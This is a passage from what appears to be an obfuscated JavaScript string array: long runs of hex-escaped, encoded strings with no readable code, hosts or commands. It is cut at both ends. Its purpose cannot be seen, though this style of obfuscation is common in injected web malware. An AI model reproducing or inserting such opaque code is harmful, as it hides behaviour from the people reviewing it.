57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x6